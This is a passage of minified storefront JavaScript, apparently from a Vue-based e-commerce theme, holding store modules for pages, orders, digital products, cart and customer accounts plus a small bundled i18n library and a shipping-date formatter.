s="/bootstrap/template.json?shop_theme_id=".concat(e.theme.shop_theme_id,"&handle=").concat(n,"&page_handle=").concat(r);const a=await this.$http.get(s);if((o=a.data)!=null&&o.result){const{settings_data:c}=i?a.data.result.page||{}:a.data.result.template||{},u={items:{[r]:{[n]:c}}};t("setTemplates",u)}}catch(s){this.$logger.error("Get template from api",s)}},reduceState({commit:e,rootState:t}){},restoreState({commit:e},t){e("restoreState",t)},async handleError({commit:e,state:t,dispatch:n},r){let o;const s={path:t.url};switch(r){case 404:o="not_found",s.message="Page not found",s.statusCode=404;break;default:o="error",s.message="Error",s.statusCode=500}e("setError",s),await n("shopTheme/".concat(Lc.FETCH),{handle:o},{root:!0})},async fetchBootstrap({commit:e,state:t,dispatch:n},r){try{return await this.$http.get("/bootstrap/next.json?".concat(Ue(r)))}catch(o){this.$logger.error("Fetch bootstrap",o)}}},iI={getShop:e=>({...e.shop})},aI={registerApp({commit:e},t){e("registerApp",t)}},cI={registerApp(e,t){e.registeredApps.includes(t)||e.registeredApps.push(t)},readyApp(e,t){e.ready=t}};function uI(){return{namespaced:!0,state:{registeredApps:[],ready:!1},mutations:cI,actions:aI}}var ca=(e=>(e.FETCH="fetch",e.SUBMIT_CONTACT="submit_contact",e.CUSTOM_FORM="custom-form",e))(ca||{}),lI=(e=>(e.SET_LANDING="setLanding",e))(lI||{});const dI={setLanding(e,t){e.landing=t}},fI={async fetch({commit:e},t){try{const n={};this.state.preview&&(n.is_preview=!0);const r=await this.$http.get("/landing/".concat(t,".json?").concat(Ue(n)));return r.data&&e("setLanding",r.data.result.landing),Promise.resolve()}catch(n){return Promise.reject(n)}},async submit_contact(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/landing/contact.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Uo("challenge",t)})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async"custom-form"(e,t){var n,r;try{const o=await this.$http.post("/landing/custom-form.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Uo("challenge",t)});return Promise.resolve(((r=(n=o.data)==null?void 0:n.result)==null?void 0:r.success)===!0)}catch(o){return Promise.reject(o)}}};function pI(){return{namespaced:!0,state:{landing:{cdn:{}}},mutations:dI,actions:fI}}var hI=(e=>(e.FETCH="fetch",e))(hI||{}),mI=(e=>(e.SET_PAGE="setPage",e))(mI||{});const gI={setPage(e,t){e.page=t}},_I={async fetch({commit:e},t){try{const{handle:n,refresh:r=!0}=t,o={};this.state.previewId&&(o.shop_theme_id=this.state.previewId);const s=await this.$http.get("/pages/next/".concat(n,".json?").concat(Ue(o)));let i={};return s.data&&(r&&e("setPage",s.data.result.page),i=se({},s.data.result.page)),Promise.resolve(i)}catch(n){return Promise.reject(n)}}};function yI(){return{namespaced:!0,state:{page:{}},mutations:gI,actions:_I}}var il=(e=>(e.FETCH_ORDERS="fetchOrders",e.FETCH_ORDER="fetchOrder",e.ORDER_STATUS="orderStatus",e))(il||{});const vI={setOrders(e,t){e.orders=t.orders,e.count=t.count},setOrder(e,t){e.order=t}},bI={async fetchOrder({commit:e},t){try{const n=await this.$http.get("/customer/next/order/".concat(t.id,".json?token=").concat(t.token));return n.data.result&&e("setOrder",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}},async orderStatus(e,t){try{const n=await this.$http.get("/checkout/".concat(t,"/info.json"));return n&&n.status==200?n.data:Promise.resolve()}catch(n){return Promise.reject(n)}},async fetchOrders({commit:e},t){try{const n=await this.$http.get("/customer/next/orders.json?token=".concat(t.token,"&page=").concat(t.page,"&limit=").concat(t.limit));return n.data.result&&e("setOrders",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}}};function EI(){return{namespaced:!0,state:{order:{},orders:new Array,count:0},mutations:vI,actions:bI}}var Qy=(e=>(e.VALIDATE="validate",e))(Qy||{});const SI={async validate(e,t){try{const n=await this.$http.post("/catalog/next/validate.json",{body:{password:t.password}}),r=n.data.result.hash!=="";return r&&this.$cookie.set(xa,n.data.result.hash,{expires:Ye(7)}),Promise.resolve(r)}catch(n){return Promise.reject(n)}}};function wI(){return{namespaced:!0,actions:SI}}var Dn=(e=>(e.FETCH_DIGITAL_PRODUCTS="fetchDigitalProducts",e.FETCH="fetch",e.SUBMIT_LECTURE="submitLecture",e.FETCH_PRESIGNED_URL="fetchPresignedUrl",e.FETCH_OFFER_PRODUCT="fetchOfferProduct",e.SUBMIT_QUESTION="submitQuestion",e.UPLOAD_MULTI_IMAGE="uploadMultiImage",e.SUBMIT_BUYER_FEEDBACK="submitBuyerFeedback",e))(Dn||{}),ev=(e=>(e.SET_DIGITAL_PRODUCTS="setDigitalProducts",e.SET_DIGITAL_PRODUCT="setDigitalProduct",e.SET_OFFER_PRODUCT="setOfferProduct",e.SET_FETCHING_OFFER="setFetchingOffer",e.SET_LECTURE_QUIZ="setLectureQuiz",e.SET_CHECKOUT_INFO_RESPONSE="setCheckoutInfoResponse",e.SET_MULTI_IMAGE="setMultiImage",e))(ev||{});const TI={setDigitalProducts(e,t){t.infinite&&e.digitalProducts?(e.digitalProducts.list=[...e.digitalProducts.list,...t.digitalProducts.list],e.digitalProducts.count=t.digitalProducts.count):e.digitalProducts=t.digitalProducts},setDigitalProduct(e,t){e.digitalProduct=t},setOfferProduct(e,t){e.offerProduct=t},setFetchingOffer(e,t){e.fetchingOffer=t},setLectureQuiz(e,t){var r,o,s;const n=(s=(o=(r=e.digitalProduct)==null?void 0:r.sections)==null?void 0:o.find(i=>i.id===t.section_id))==null?void 0:s.lectures.find(i=>i.id===t.id);n&&(n.quiz=t.quiz)},setCheckoutInfoResponse(e,t){e.getCheckoutInfoResponse=t},setMultiImage(e,t){e.multiImageFormFeedback=t}},CI={async fetchDigitalProducts({commit:e},t){try{const n={"X-ShopBase-Access-Token":""};t.data.preview&&(n["X-ShopBase-Access-Token"]=t.data.token,delete t.data.token);const r=await this.$http.get("/digital-products/products.json?".concat(Ue(t.data)),{headers:n});return t.key&&r.data&&e("setDigitalProducts",{infinite:t.data.infinite,digitalProducts:r.data.result}),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetch({commit:e},t){try{const n=t.preview?{"X-ShopBase-Access-Token":t.token}:{"X-DP-Customer-Token":t.token},r=await this.$http.get("/digital-products/product/".concat(t.id,".json?is_get_questions=").concat(t.is_get_questions||!1),{headers:n});return r.data&&e("setDigitalProduct",r.data.result),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitLecture(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/digital-products/lecture-action.json",{headers:{"X-DP-Customer-Token":t.token},body:t})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async fetchPresignedUrl(e,t){try{const n=await this.$http.get("/digital-products/get-object.json?".concat(Ue(t)));if(n.data)return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchOfferProduct({commit:e},t){try{const n=await this.$http.get("/offers/product.json?".concat(Ue(t)));return n.data&&e("setOfferProduct",n.data),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async submitQuestion({commit:e},t){var n,r,o;try{const s=t.lecture_id&&!t.question_version?"quiz-action":"question-action",i=await this.$http.post("/digital-products/".concat(s,".json"),{headers:{"X-DP-Customer-Token":t.token},body:t});t.lecture_id&&((n=i.data.result)!=null&&n.lecture)&&((r=i.data.result)!=null&&r.quiz)&&e("setLectureQuiz",{id:i.data.result.lecture.id,section_id:i.data.result.lecture.section_id,quiz:i.data.result.quiz});const a=((o=i.data)==null?void 0:o.code)===200;return Promise.resolve(a)}catch(s){return Promise.reject(s)}},async uploadMultiImage({commit:e},t){var n;try{const r=new FormData;t.forEach(s=>{r.append("file",s)});const o=await this.$http.post("/upload/multi.json",{body:r});o.data&&e("setMultiImage",(n=o.data)==null?void 0:n.images)}catch(r){return Promise.reject(r)}},async submitBuyerFeedback({commit:e},t){try{const n={product_id:t.product_id,type:t.type,feed_back:t.feed_back,proof:t.proof,order_id:t.order_id,report_type:t.report_type};await this.$http.post("/digital-products/buyer-feedbacks.json",{headers:{"X-DP-Customer-Token":t.token},body:n})}catch(n){return Promise.reject(n)}}};function PI(){return{namespaced:!0,state:{digitalProducts:{},digitalProduct:{},offerProduct:{},fetchingOffer:!1,getCheckoutInfoResponse:{},multiImageFormFeedback:[]},mutations:TI,actions:CI}}const tv=Symbol.for("store-injection-key");function kI(){let e="1";return e="36226",VC({strict:!1,state:{layout:"default",location:{country_code:""},shop:{},subscription:{enable:!1},versionId:e},actions:sI,mutations:oI,getters:iI,modules:{product:hP(),collection:Nk(),customer:Rk(),cart:hk(),shopTheme:Gk(),thirdPartyApp:uI(),blog:Fk(),landing:pI(),policy:Vk(),page:yI(),order:EI(),password:wI(),digitalProduct:PI()}})}function je(){return CC(tv)}/*!
  * vue-i18n-lite v1.0.2
  * (c) 2021 Erik Pham
  * @license MIT
  */const II=["__proto__","prototype","constructor"];function AI(e){const t=typeof e;return e!==null&&(t==="object"||t==="function")}function $I(e){return!(Array.isArray(e)?e.length:Object.keys(e).length)}function RI(e){return!e.some(t=>II.indexOf(t)!==-1)}function OI(e){const t=e.split("."),n=[];for(let r=0;r<t.length;r++){let o=t[r];for(;o[o.length-1]==="\\"&&t[r+1]!==void 0;)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return RI(n)?n:[]}function rh(e,t){if(!AI(e))return"";const n=OI(t);if(n.length===0)return"";let r=Object.assign({},e);for(let o=0;o<n.length;o++){if(typeof r[n[o]]=="string")return r[n[o]];if(r=r[n[o]],r==null){if(o!==n.length-1)return"";break}}return""}function xI(e,t){if(Array.isArray(t)){const n={},r=[...e.matchAll(/{(.+?)}/g)];return r&&r.forEach((o,s)=>{t[s]&&(n[o[1]]=t[s])}),n}return t}function LI(e,t){for(const n in t)e=e.replace("{".concat(n,"}"),String(t[n]));return e}function nv(e,t){return Object.keys(t).forEach(n=>{t[n]instanceof Object&&n in e&&(t[n]={...t[n],...nv(e[n],t[n])})}),{...e||{},...t}}const NI=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",DI=e=>NI?Symbol(e):"_vt_"+e,rv=DI("i18n");function MI(){return Xe(rv)}function FI(e){const t=Object.assign({locale:"en",fallbackLocale:"en",messages:{}},e),n=A(t.locale),r=Pe({});return Object.entries(t.messages).forEach(([o,s])=>{r[o]=s}),{t(o,s){if(!o)return"";const i=typeof s=="string"&&s?s:n.value;let a=rh(r[i],o)||rh(r[t.fallbackLocale],o);if(s&&typeof s!="string"){const c=xI(a,s);$I(c)||(a=LI(a,c))}return a||o},current:Vn(n),options:Vn(e||{}),install(o){const s=this;o.config.globalProperties.$t=s.t,o.provide(rv,s)},changeLocale(o){n.value=o},setLocaleMessage(o,s){r[o]=nv(Ee(r[o]||{}),s)},getLocaleMessage(o){return r[o]||{}}}}const oh={af:"ZA",am:"ET",ar:"AE",as:"IN",az:"AZ",ba:"RU",be:"BY",bg:"BG",bn:"BD",br:"FR",bs:"Latn-BA",ca:"ES",co:"FR",cs:"CZ",cy:"GB",da:"DK",de:"AT",dsb:"DE",dv:"MV",el:"CY",en:"US",es:"AR",et:"EE",eu:"ES",fa:"IR",fi:"FI",fil:"PH",fo:"FO",fr:"BE",fy:"NL",ga:"IE",gd:"GB",gl:"ES",gsw:"FR",gu:"IN",ha:"Latn-NG",he:"IL",hi:"IN",hr:"BA",hsb:"DE",hu:"HU",hy:"AM",id:"ID",ig:"NG",ii:"CN",in:"ID",is:"IS",it:"CH",iu:"Latn-CA",iw:"IL",ja:"JP",ka:"GE",kk:"KZ",kl:"GL",km:"KH",kn:"IN",ko:"KR",ky:"KG",lb:"LU",lo:"LA",lt:"LT",lv:"LV",mi:"NZ",mk:"MK",ml:"IN",mn:"MN",moh:"CA",mr:"IN",nb:"NO",nso:"ZA",oc:"FR",pa:"IN",ps:"AF",pt:"BR",rm:"CH",ro:"MO",ru:"RU",rw:"RW",sa:"IN",se:"FI",si:"LK",sq:"AL",sw:"KE",th:"TH",tk:"TM",tn:"ZA",tr:"TR",tzm:"Latn-DZ",ug:"CN",uk:"UA",ur:"PK",uz:"Latn-UZ",vi:"VN",wo:"SN",xh:"ZA",yo:"NG",zh:"CN",zu:"ZA"};function sh(e,t,n,r){const o=MI(),s=oh[o==null?void 0:o.current.value]?(o==null?void 0:o.current.value)+"-"+oh[o==null?void 0:o.current.value]:"en-US";if(!e.min_shipping_time&&!e.max_shipping_time)return"";e.min_shipping_time==0&&(e.min_shipping_time=e.max_shipping_time),e.max_shipping_time<e.min_shipping_time&&(e.max_shipping_time=e.min_shipping_time);let i=e.min_shipping_time,a=e.max_shipping_time;const c=n?Wn(n).toDate():new Date,u=n?Wn(n).toDate():new Date;let d=0,l=0;r&&(d=r.min_processing_time,l=r.max_processing_time,d===0&&(d=l),l<d&&(l=d)),t.excludeNonBusinessDay&&(t.isPlusBase?d==0&&l==0||(i=Fi(Ye(d,c),i)+d,a=Fi(Ye(l,u),a)+l):(i=Fi(c,i+d),a=Fi(u,a+l)));const f=Ts(Ye(i,c),"MMM")===Ts(Ye(a,u),"MMM"),p=Ts(Ye(i,c),"YYYY")===Ts(Ye(a,u),"YYYY");let h="long";t.monthFormat&&(h=t.monthFormat);const m=Ye(i,c).toLocaleDateString(s,p||!t.isShowYear?{month:h,day:"2-digit"}:{month:h,day:"2-digit",year:"numeric"});if(t.hideEndDate)return m;let g={};i===a||!p?g=t.isShowYear||!p?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:!f||t.isShowFullMonth?g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit"};const S=Ye(a,u).toLocaleDateString(s,g);return i===a?S:m+" - "+S}function JF(e,t){if(e<7)return 1;const n=e/7;return t&&t>0&&e%7>=t?Math.ceil(n):Math.floor(n)}const BI=()=>{const e=je(),{$isPreview:t}=Ze(),[n,{loading:r,error:o}]=ie((c,u)=>e.dispatch("product/".concat(En.FETCH_ETA_SHIPPING_TIME),{variantId:c,productId:u,isPreview:t.value})),s=O(()=>e.state.product.etaShippingTimeByVariantId);return{loading:r,error:o,etaShippingTimeByVariantId:s,fetch:n,getEtaShippingTimeByVariantId:c=>s.value[c],convertShippingToText:(c,u)=>{const d={...c};if(c.min_processing_time||c.max_processing_time){const l={min_processing_time:c.min_processing_time,max_processing_time:c.max_processing_time};return sh(d,u,void 0,l)}return sh(d,u)}}},HI=()=>{const e=Ty(),t=je(),[n,{loading:r,error:o}]=ie(c=>t.dispatch("product/".concat(En.FETCH),c)),[s]=ie(c=>t.dispatch("product/".concat(En.FETCH_PRODUCT_PERSONALIZE),c));return{fetch:n,fetchProductPersonalize:s,getProductByHandle:c=>t.getters["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](c),getProductByVariantId:(c,u)=>t.getters["product/".concat(Kr.GET_PRODUCT_BY_VARIANT_ID)](c,u),loading:r,error:o,isPreviewPersonalize:O(()=>e.query.preview_personalize==="true"),product:O(()=>t.state.product.product),productPersonalize:O(()=>t.state.product.productPersonalize),loadedProduct:O(()=>t.state.product.loadedProduct)}},ov=(e="products")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("product/".concat(En.FETCH_PRODUCTS),{data:s,key:e,page:s.page}));return{fetch:n,loading:r,error:o,products:O(()=>t.state.product.products[e]||{items:[],count:0}),productsAll:O(()=>t.state.product.products)}},jI=()=>{const e=je(),{$cart:t,useCart:n,useDiscount:r,useProduct:o,$isPreview:s,$resolveRoute:i,$http:a}=Ze(),{addCartItems:c,errors:u}=n(),{getCheckoutRoute:d}=r(),{getProductByVariantId:l}=o(),f=y=>e.getters["product/".concat(Kr.GET_VARIANT_SELECTOR_BY_SECTION_ID)](y),p=y=>{e.commit("product/".concat(La.SET_VARIANT_SELECTOR),y)},h=async y=>{e.commit("product/".concat(La.UPDATE_VARIANT_SELECTOR),y)},m=(y,_)=>{h({selectorId:y,fields:[{key:"validate",value:_}]})},g=async y=>{const _=f(y),w=_.validate?await _.validate():_.is_valid;return w||await h({selectorId:y,fields:[{key:"is_valid",value:!1}]}),w},S=async(y,_,w)=>{var j,R,I,U,k;const v=_==="add-to-cart";if(s.value||!await g(y))return;const P=f(y),x=(j=P.metadata)==null?void 0:j.subscription;x&&(w=w||{},w.subscription=x);const H={cartItems:[{variant_id:Number(P.variant.id||0),qty:P.quantity||1,properties:P.properties||[],metadata:w,product_id:Number(P.product_id||0)}],from:_,options:{ignoreCartSettings:!v}};await c(H);const Z=await l(P.variant.id||0,P.product_id),F=!u.addCartItems&&!v&&_!=="express-checkout",W={shop_id:e.state.shop.id,type:"Info",message:"Log ATC",url:typeof window<"u"?window.location.href:e.state.url,errors:u.addCartItems,isAddToCart:v,action:_,isGotoCo:F,cartToken:(R=t.value)==null?void 0:R.token,checkoutToken:(I=t.value)==null?void 0:I.checkoutToken,variantId:P.variant.id,productId:P.product_id,selectedProperties:P.properties,product_custom_options:Z?Z.custom_options:null,redirect:i(d({token:(U=t.value)==null?void 0:U.token,checkoutToken:(k=t.value)==null?void 0:k.checkoutToken}))};a.post("/pod/log-err-sf.json",{body:W}),F&&b()},b=()=>{const y={token:t.value.token,checkoutToken:t.value.checkoutToken};window.open(i(d(y)).href,"_self")};return{updateVariantSelectorByFields:h,updateVariantSelector:p,getVariantSelector:f,addToCart:S,setValidateCallback:m,validateBeforeAddCart:g,gotoCheckoutPage:b}},XF=e=>{const t=e;let n={};const{fetch:r}=ov(),o=i=>{t.page=1,Object.entries(i).forEach(([a,c])=>{n[a]=c}),r(t).then().catch()},s=(i,a)=>{var d,l;let c=-1,u="";switch(i){case"price":n=se({},n,{from_price:null,to_price:null});break;case"availability":n.availability=!1;break;default:u=i in n?i:"custom-tags",c=(d=n[u])==null?void 0:d.findIndex(f=>f===a),c>=0&&((l=n[u])==null||l.splice(c,1));break}r(t).then().catch()};return{onRemoveAllFilter(){},enabled:O(()=>!1),onRemoveFilter:s,onFilter:o}},VI=(e="collections")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("collection/".concat(Fa.FETCH),{data:s,key:e}));return{fetch:n,loading:r,error:o,collections:O(()=>t.state.collection.collections[e]),loadedFilters:O(()=>t.state.collection.loadedFilters)}},UI=()=>{const e=je(),[t,{loading:n,error:r}]=ie(o=>e.dispatch("password/".concat(Qy.VALIDATE),o));return{validate:t,loading:n,error:r}},WI=()=>{const e=je(),t=Pe({fetchPolicy:A(!1),submitDmca:A(!1)}),n=Pe({fetchPolicy:A(!1),submitDmca:A(!1)});return{fetchPolicy:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(Ba.FETCH),s));return n.fetchPolicy=c,t.fetchPolicy=a,i()},submitDmca:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(Ba.SUBMIT_DMCA),s));return n.submitDmca=c,t.submitDmca=a,i()},loadings:t,errors:n,policy:O(()=>e.state.policy.policy),loadedPolicy:O(()=>e.state.policy.loadedPolicies)}},qI=()=>{const e=je(),{$tracking:t}=Ze(),n=Pe({login:A(!1),register:A(!1),changePassword:A(!1),activateCustomer:A(!1),updateCustomer:A(!1),updateResetPassword:A(!1),resetPassword:A(!1),fetchCustomer:A(!1),subscribe:A(!1),logout:A(!1),checkPassword:A(!1),createPassword:A(!1),fetchCountries:A(!1),fetchRedirectLink:A(!1),submitEmail:A(!1),verifyOtpSignIn:A(!1)}),r=Pe({login:A(null),register:A(null),changePassword:A(null),activateCustomer:A(null),updateCustomer:A(null),updateResetPassword:A(null),resetPassword:A(null),fetchCustomer:A(null),subscribe:A(null),logout:A(null),checkPassword:A(null),createPassword:A(null),fetchCountries:A(null),fetchRedirectLink:A(null),submitEmail:A(null),verifyOtpSignIn:A(null)});return{login:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.LOGIN),_));r.login=C,n.login=v;const P=await w();return r.login||t.event(Fe.Login,{extra:{customer_id:P.customer_id,email:_.username}}),P},logout:()=>{const[_,{loading:w,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.LOGOUT)));return r.logout=v,n.logout=w,_()},register:async _=>{var x;const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.REGISTER),_));r.register=C,n.register=v;const P=await w();return r.register||t.event(Fe.Register,{extra:{customer_id:(x=P.result)==null?void 0:x.id,email:_.email}}),P},changePassword:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.CHANGE_PASSWORD),_));return r.changePassword=C,n.changePassword=v,w()},activateCustomer:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.ACTIVATE_CUSTOMER),_));r.activateCustomer=C,n.activateCustomer=v;const P=await w();return r.activateCustomer||t.event(Fe.Register,{extra:{customer_id:P.customer_id}}),P},updateCustomer:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_CUSTOMER),_));return r.updateCustomer=C,n.updateCustomer=v,w()},updateResetPassword:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_RESET_PASSWORD),_));return r.updateResetPassword=C,n.updateResetPassword=v,w()},resetPassword:async(_,w=!1)=>{const[v,{loading:C,error:P}]=ie(()=>e.dispatch("customer/".concat(tt.RESET_PASSWORD),{email:_,is_digital_product:w}));return r.resetPassword=P,n.resetPassword=C,v()},fetchCustomer:async()=>{const[_,{loading:w,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_CUSTOMER)));return r.fetchCustomer=v,n.fetchCustomer=w,_()},subscribeNewsletter:_=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.SUBSCRIBE_NEWSLETTER),_));return r.subscribe=C,n.subscribe=v,w()},checkPassword:async _=>{const[w]=ie(()=>e.dispatch("customer/".concat(tt.CHECK_PASSWORD),_));return w()},createPassword:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.CREATE_PASSWORD),_));return r.createPassword=C,n.createPassword=v,w()},fetchCountries:()=>{const[_,{loading:w,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_COUNTRY_TRANSLATE)));return r.fetchCountries=v,n.fetchCountries=w,_()},fetchRedirectLink:async _=>{const[w]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_REDIRECT_LINK),_));return w()},submitEmail:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.SUBMIT_EMAIL),_));return r.submitEmail=C,n.submitEmail=v,w()},verifyOtpSignIn:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.VERIFY_OTP_SIGN_IN),_));return r.verifyOtpSignIn=C,n.verifyOtpSignIn=v,w()},customer:O(()=>e.state.customer.customer),countries:O(()=>e.state.customer.country_data),loadings:n,errors:r}},ZI=()=>{const e=Pe({fetchOrders:A(!1),fetchOrder:A(!1)}),t=Pe({fetchOrders:A(null),fetchOrder:A(null)}),n=je();return{fetchOrders:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(il.FETCH_ORDERS),s));return e.fetchOrders=a,t.fetchOrders=c,i()},fetchOrder:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(il.FETCH_ORDER),s));return e.fetchOrder=a,t.fetchOrder=c,i()},orders:O(()=>n.state.order.orders),order:O(()=>n.state.order.order),count:O(()=>n.state.order.count),loadings:e,errors:t}},GI=()=>{const{$http:e,$shop:t,$subscription:n,useVariantSelector:r}=Ze(),o=d=>{const[l]=ie(async()=>{try{const f=new URLSearchParams(d);return(await e.get("/v3/subscription/list?".concat(f.toString()))).data}catch(f){return f}});return l()},{getVariantSelector:s}=r();return{fetchSubscriptions:o,fetchSubscription:d=>{const[l]=ie(async()=>{try{return(await e.get("/v3/subscription/detail?subscription_id=".concat(d.id))).data}catch(f){return f}});return l()},fetchOrdersBySubscriptionId:d=>{const[l]=ie(async()=>{try{const f=Ue(d),p="/v3/subscription/orders?".concat(f,"&shop_id=").concat(t.value.id);return(await e.get(p)).data}catch(f){return f}});return l()},updateSubscription:(d,l)=>{const[f]=ie(async()=>{try{const p="/v3/subscription/detail?subscription_id=".concat(d.id);return(await e.put(p,{body:l})).data}catch(p){return p}});return f()},calculateVariantPrices:(d,l)=>{var w;if(!n.value||!n.value.enable)return{subscriptionPrice:null,compareAtPrice:null};if(!d||!d.selling_plan_allocations)return{subscriptionPrice:null,compareAtPrice:null};const f=O(()=>s("page-data-".concat(l.id)));let p=0;const h={},m={};for(const v of d.selling_plan_allocations)p=v.selling_plan_group_id,h[v.selling_plan_id]=v.price,m[v.selling_plan_id]=v;if(p===0)return{subscriptionPrice:null,compareAtPrice:null};const g=(w=l==null?void 0:l.selling_plan_groups)==null?void 0:w.find(v=>v.id===p);if(!g)return{subscriptionPrice:null,compareAtPrice:null};let S="";if(f.value&&f.value.metadata){const v=f.value.metadata.subscription;v&&v.selling_plan_id&&(S=v.selling_plan_id);const C=m[S];if(C&&!C.enable_discount)return{subscriptionPrice:null,compareAtPrice:null}}const b=g.selling_plans.find(v=>v.id===S);if(!b)return{subscriptionPrice:null,compareAtPrice:null};const y=Math.max(d.price,d.compare_at_price||0);let _=h[b.id];return _<0&&(_=0),{subscriptionPrice:_,compareAtPrice:y}}}},ih=(e,t)=>{const n=je(),[r,{loading:o,error:s}]=ie(i=>n.dispatch("shopTheme/".concat(Lc.FETCH),{handle:i,template:t?t.value:"default"}));return{fetch:r,loading:o,error:s,sections:O(()=>n.getters["shopTheme/getSections"]({handle:e,template:t?t.value:"default"}))}},zI=()=>{const e=je(),t=Pe({fetchCart:A(!1),addCartItems:A(!1),updateCartItems:A(!1),changeCartItem:A(!1),removeCartItem:A(!1),clearAll:A(!1),createCart:A(!1),createCartWithItems:A(!1),fetchDiscount:A(!1)}),n=Pe({fetchCart:A(null),addCartItems:A(null),updateCartItems:A(null),changeCartItem:A(null),removeCartItem:A(null),clearAll:A(null),createCart:A(null),createCartWithItems:A(null),fetchDiscount:A(null)});return{fetchCart:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_CART),p));return n.fetchCart=g,t.fetchCart=m,h()},addCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),p));return n.addCartItems=g,t.addCartItems=m,h()},updateCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.UPDATE_CART_ITEMS),p));return n.updateCartItems=g,t.updateCartItems=m,h()},changeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),p));return n.changeCartItem=g,t.changeCartItem=m,h()},removeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),p));return n.removeCartItem=g,t.removeCartItem=m,h()},removeCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEMS),p));return n.removeCartItem=g,t.removeCartItem=m,h()},clearAll:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CLEAR_ALL),p));return n.clearAll=g,t.clearAll=m,h()},createCart:async()=>{const[p,{loading:h,error:m}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART)));return n.createCart=m,t.createCart=h,p()},createCartWithItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART_WITH_ITEMS),p));return n.createCartWithItems=g,t.createCartWithItems=m,h()},fetchDiscount:async()=>{const[p]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_DISCOUNT)));return p()},cartItems:O(()=>e.state.cart.cart.items),loadings:t,errors:n,cartReady:O(()=>e.state.cart.cartReady)}};var KI=Object.defineProperty,YI=Object.defineProperties,JI=Object.getOwnPropertyDescriptors,ah=Object.getOwnPropertySymbols,XI=Object.prototype.hasOwnProperty,QI=Object.prototype.propertyIsEnumerable,ch=(e,t,n)=>t in e?KI(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,vs=(e,t)=>{for(var n in t||(t={}))XI.call(t,n)&&ch(e,n,t[n]);if(ah)for(var n of ah(t))QI.call(t,n)&&ch(e,n,t[n]);return e},uu=(e,t)=>YI(e,JI(t));const e0=()=>!0,t0="",uh={$invalid:!1,$errors:[],$messages:[],$test:()=>{},$reset:()=>{}},lh=e=>Object.prototype.toString.call(e)==="[object Object]",n0=(e,t)=>{const n=Pe({}),r=Pe({}),o=Pe({}),s=O(()=>i(o,n)),i=(l,f)=>{const p=uu(vs({},uh),{$dirty:!1}),h=Object.keys(l);let m=[],g=[];const S=(b,y)=>{!b.$dirty&&y.$dirty&&(b.$dirty=!0),!b.$invalid&&y.$invalid&&(b.$invalid=!0),b.$errors=[...b.$errors,...y.$errors],b.$messages=[...b.$messages,...y.$messages],m=[...m,y.$test],g=[...g,y.$reset]};return h.forEach(b=>{if(lh(l[b])&&!((y,_)=>y[_]!==void 0)(l[b],"$invalid")){const y=i(l[b],f[b]);p[b]=vs({},y),S(p,y)}else 